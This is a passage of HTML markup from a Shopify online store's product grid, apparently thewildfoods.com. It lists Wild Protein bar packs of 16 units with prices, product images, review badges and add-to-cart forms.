          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Wild Protein Chocolate Maní 16 unidades</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="486096732208" data-product-title="Wild Protein Chocolate Maní 16 unidades" data-product-type="Barritas Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
<div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$13.990</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$19.990</span></del>
</div>


</div>
          </div>
 
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_486096732208" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42773903900868">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.3" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="11990" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="486096732208" /><input type="hidden" name="section-id" value="template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-7963695939780" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/tus-favoritos/products/wild-protein-lemon-pie-16-unidades" 
    class="card__image product-item__image 
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?v=1768825575&width=480" alt="Wild Protein Lemon Pie 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=240&v=1768825575&width=240 240w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=360&v=1768825575&width=360 360w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=420&v=1768825575&width=420 420w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=480&v=1768825575&width=480 480w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=640&v=1768825575&width=640 640w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=840&v=1768825575&width=840 840w,//thewildfoods.com/cdn/shop/files/8_65d89627-da1a-4b77-8ae6-c3cdabf51df3.png?crop=center&height=1080&v=1768825575&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?v=1768825575&width=480" alt="Wild Protein Lemon Pie 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=240&v=1768825575&width=240 240w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=360&v=1768825575&width=360 360w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=420&v=1768825575&width=420 420w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=480&v=1768825575&width=480 480w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=640&v=1768825575&width=640 640w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=840&v=1768825575&width=840 840w,//thewildfoods.com/cdn/shop/files/Disenosintitulo_85.png?crop=center&height=1080&v=1768825575&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><a class="product-item__title" 
            href="/collections/tus-favoritos/products/wild-protein-lemon-pie-16-unidades" title="Wild Protein Lemon Pie 16 unidades" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Wild Protein Lemon Pie 16 unidades</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="7963695939780" data-product-title="Wild Protein Lemon Pie 16 unidades" data-product-type="Barritas Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
<div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$13.990</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$19.990</span></del>
</div>


</div>
          </div>
 
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_7963695939780" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43906857042116">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.3" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="11990" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="7963695939780" /><input type="hidden" name="section-id" value="template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-7141451989188" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/tus-favoritos/products/wild-protein-vegana-mokka-16-unidades" 
    class="card__image product-item__image control
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/12_d67d11bf-41e7-44dc-a939-09554415155e.png?v=1768826299&width=480" alt="Wild Protein Vegana Mokka 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/12_d67d11bf-41e7-44dc-a939-09554415155e.png?crop=center&height=240&v=1768826299&width=240 240w,//thewildfoods.com/cdn/shop/files/12_d67d11bf-41e7-44dc-a939-09554415155e.png?crop=center&height=360&v=1768826299&width=360 360w,//thewildfoods.com/cdn/shop/files/12_d67d11bf-41e7-44dc-a939-09554415155e.png?crop=center&height=420&v=1768826299&width=420 420w,//thewildfoods.com/cdn/shop/files/12_d67d11bf-41e7-44dc-a939-09554415155e.png?crop=center&height=480&v=1768826299&width=480 480w,//thewildfoods.com/cdn/shop/files/12_d67d11bf-41e7-44dc-a939-09554415155e.png?crop=center&height=640&v=1768826299&width=640 640w,//thewildfoods.com/cdn/shop/files/12_d67d11bf-41e7-44dc-a939-09554415155e.png?crop=center&height=840&v=1768826299&width=840 840w,//thewildfoods.com/cdn/shop/files/12_d67d11bf-41e7-44dc-a939-09554415155e.png?crop=center&height=1080&v=1768826299&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?v=1768826299&width=480" alt="Wild Protein Vegana Mokka 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=240&v=1768826299&width=240 240w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=360&v=1768826299&width=360 360w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=420&v=1768826299&width=420 420w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=480&v=1768826299&width=480 480w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=640&v=1768826299&width=640 640w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=840&v=1768826299&width=840 840w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=1080&v=1768826299&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>
    <a href="/collections/tus-favoritos/products/wild-protein-vegana-mokka-16-unidades" 
      class="card__image product-item__image variation
      
       product-item__image--has-secondary "
      style="padding-top:100%"
    ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/barritas-wild-protein-vegana-mokka-16uni.jpg?v=1713898372&width=480" alt="Wild Protein Vegana Mokka 16 unidades"
	  srcset=""
	  class="img"
	  width=""
	  height=""
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?v=1768826299&width=480" alt="Wild Protein Vegana Mokka 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=240&v=1768826299&width=240 240w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=360&v=1768826299&width=360 360w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=420&v=1768826299&width=420 420w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=480&v=1768826299&width=480 480w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=640&v=1768826299&width=640 640w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=840&v=1768826299&width=840 840w,//thewildfoods.com/cdn/shop/files/mokkabarrita_f9ddb08b-24f8-4fb2-a087-91042a82e994.jpg?crop=center&height=1080&v=1768826299&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>
  

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><a class="product-item__title" 
            href="/collections/tus-favoritos/products/wild-protein-vegana-mokka-16-unidades" title="Wild Protein Vegana Mokka 16 unidades" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Wild Protein Vegana Mokka 16 unidades</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="7141451989188" data-product-title="Wild Protein Vegana Mokka 16 unidades" data-product-type="Barritas Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
<div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$13.990</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$19.990</span></del>
</div>


</div>
          </div>
 
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_7141451989188" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41529079660740">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.3" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="11990" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="7141451989188" /><input type="hidden" name="section-id" value="template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-4585377890352" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/tus-favoritos/products/wild-protein-vegana-chocolate-bitter-16-unidades" 
    class="card__image product-item__image control
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/11_3f52ffd9-797f-40a1-86d4-c4fb41028127.png?v=1768826300&width=480" alt="Wild Protein Vegana Chocolate Bitter 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/11_3f52ffd9-797f-40a1-86d4-c4fb41028127.png?crop=center&height=240&v=1768826300&width=240 240w,//thewildfoods.com/cdn/shop/files/11_3f52ffd9-797f-40a1-86d4-c4fb41028127.png?crop=center&height=360&v=1768826300&width=360 360w,//thewildfoods.com/cdn/shop/files/11_3f52ffd9-797f-40a1-86d4-c4fb41028127.png?crop=center&height=420&v=1768826300&width=420 420w,//thewildfoods.com/cdn/shop/files/11_3f52ffd9-797f-40a1-86d4-c4fb41028127.png?crop=center&height=480&v=1768826300&width=480 480w,//thewildfoods.com/cdn/shop/files/11_3f52ffd9-797f-40a1-86d4-c4fb41028127.png?crop=center&height=640&v=1768826300&width=640 640w,//thewildfoods.com/cdn/shop/files/11_3f52ffd9-797f-40a1-86d4-c4fb41028127.png?crop=center&height=840&v=1768826300&width=840 840w,//thewildfoods.com/cdn/shop/files/11_3f52ffd9-797f-40a1-86d4-c4fb41028127.png?crop=center&height=1080&v=1768826300&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?v=1768826300&width=480" alt="Wild Protein Vegana Chocolate Bitter 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=240&v=1768826300&width=240 240w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=360&v=1768826300&width=360 360w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=420&v=1768826300&width=420 420w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=480&v=1768826300&width=480 480w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=640&v=1768826300&width=640 640w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=840&v=1768826300&width=840 840w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=1080&v=1768826300&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>
    <a href="/collections/tus-favoritos/products/wild-protein-vegana-chocolate-bitter-16-unidades" 
      class="card__image product-item__image variation
      
       product-item__image--has-secondary "
      style="padding-top:100%"
    ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/barritas-wild-protein-vegana-chocolate-bitter-16uni.jpg?v=1713898243&width=480" alt="Wild Protein Vegana Chocolate Bitter 16 unidades"
	  srcset=""
	  class="img"
	  width=""
	  height=""
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?v=1768826300&width=480" alt="Wild Protein Vegana Chocolate Bitter 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=240&v=1768826300&width=240 240w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=360&v=1768826300&width=360 360w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=420&v=1768826300&width=420 420w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=480&v=1768826300&width=480 480w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=640&v=1768826300&width=640 640w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=840&v=1768826300&width=840 840w,//thewildfoods.com/cdn/shop/files/wp-choco-bitter-calidad-alta.jpg?crop=center&height=1080&v=1768826300&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>
  

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><a class="product-item__title" 
            href="/collections/tus-favoritos/products/wild-protein-vegana-chocolate-bitter-16-unidades" title="Wild Protein Vegana Chocolate Bitter 16 unidades" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Wild Protein Vegana Chocolate Bitter 16 unidades</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="4585377890352" data-product-title="Wild Protein Vegana Chocolate Bitter 16 unidades" data-product-type="Barritas Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
<div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$13.990</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$19.990</span></del>
</div>


</div>
          </div>
 
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_4585377890352" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32164458922032">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.3" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="11990" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="4585377890352" /><input type="hidden" name="section-id" value="template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-4616478556208" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/tus-favoritos/products/wild-protein-vegana-chocolate-coco-16-unidades" 
    class="card__image product-item__image control
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/5_ec2463da-3c90-40af-aa38-1bf5ce0b0cf5.png?v=1768826299&width=480" alt="Wild Protein Vegana Chocolate Coco 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/5_ec2463da-3c90-40af-aa38-1bf5ce0b0cf5.png?crop=center&height=240&v=1768826299&width=240 240w,//thewildfoods.com/cdn/shop/files/5_ec2463da-3c90-40af-aa38-1bf5ce0b0cf5.png?crop=center&height=360&v=1768826299&width=360 360w,//thewildfoods.com/cdn/shop/files/5_ec2463da-3c90-40af-aa38-1bf5ce0b0cf5.png?crop=center&height=420&v=1768826299&width=420 420w,//thewildfoods.com/cdn/shop/files/5_ec2463da-3c90-40af-aa38-1bf5ce0b0cf5.png?crop=center&height=480&v=1768826299&width=480 480w,//thewildfoods.com/cdn/shop/files/5_ec2463da-3c90-40af-aa38-1bf5ce0b0cf5.png?crop=center&height=640&v=1768826299&width=640 640w,//thewildfoods.com/cdn/shop/files/5_ec2463da-3c90-40af-aa38-1bf5ce0b0cf5.png?crop=center&height=840&v=1768826299&width=840 840w,//thewildfoods.com/cdn/shop/files/5_ec2463da-3c90-40af-aa38-1bf5ce0b0cf5.png?crop=center&height=1080&v=1768826299&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?v=1768826299&width=480" alt="Wild Protein Vegana Chocolate Coco 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=240&v=1768826299&width=240 240w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=360&v=1768826299&width=360 360w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=420&v=1768826299&width=420 420w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=480&v=1768826299&width=480 480w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=640&v=1768826299&width=640 640w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=840&v=1768826299&width=840 840w,//thewildfoods.com/cdn/shop/files/wild-protein-coco-16U.jpg?crop=center&height=1080&v=1768826299&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>
    <a href="/collections/tus-favoritos/products/wild-protein-vegana-chocolate-coco-16-unidades" 
      class="card__image product-item__image variation
      
       product-item__image--has-secondary "
      style="padding-top:100%"
    ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/barritas-wild-protein-vegana-chocolate-coco-16uni.jpg?v=1713898274&width=480" alt="Wild Protein Vegana Chocolate Coco 16 unidades"
	  srcset=""
	  class="img"
	  width=""
	  height=""
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
